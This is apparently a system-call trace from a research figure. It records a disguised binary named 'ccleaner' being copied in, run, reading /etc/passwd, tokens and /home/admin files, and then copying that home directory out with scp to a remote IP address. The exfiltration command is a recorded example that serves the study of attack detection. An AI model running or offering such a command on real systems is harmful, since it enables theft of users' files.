 S:scp -t ./ccleaner
CRT
WR
O:~/ccleaner
O:/var/lib/dbus/machine-id
O:/sys/devices/system/cpu/online
O:/etc/drirc
O:/home/admin/*
EXE
LD
RD
RD
RD
RD
S:./ccleaner
SU
CLN
O:/usr/bin/dbus-launch
O:/etc/passwd
RD
CRT
WR
RD
CRT
WR
RM
CRT
WR
CLN
EXE
RD
O:~/8675309.tkn
O:~/8675309
O:~/883929418855.tmp
O:~/9006492568
O:~/883929418855.tkn
O:~/024543832898
O:~/2124894608
RD
S:dbus-launch --autolaunch
67c5ab56bd0c88de0302473d5bb380e2
--binary-syntax --close-stderr
SU
CLN
O:/bin/dbus-daemon
O:/usr/share/dbus-1/services/org.xfce.FileManager.service
RD
RD
RD
WR
CLN
EXE
RD
S:scp -r /home/admin/*
admin@128.55.12.118:./backup/
O:Pipe
RD
S://bin/dbus-daemon
--fork --print-pid 5
--print-address 7 --session
SU
WR
O:Pipe